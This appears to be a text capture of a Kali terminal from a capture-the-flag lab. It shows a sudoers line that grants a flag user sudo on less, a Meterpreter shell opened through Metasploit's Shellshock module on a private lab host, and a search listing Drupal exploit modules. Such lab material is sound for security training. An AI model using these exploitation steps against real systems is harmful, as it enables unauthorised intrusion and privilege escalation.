 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
flag8-9dnx5shdf5 ALL=(ALL:ALL) /usr/bin/less
meterpreter > find / -type f -iname *flag*
[-] Unknown command: find
meterpreter > find  -type f -iname *flag*
[-] Unknown command: find
meterpreter > shecll
[-] Unknown command: shecll
meterpreter > shell
Process 73 created.
Channel 3 created.
ls
shockme.cgi
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.13.11 - Meterpreter session 3 closed.  Reason: Died
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Ex
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Prope
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL I
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injecti
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unseriali
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >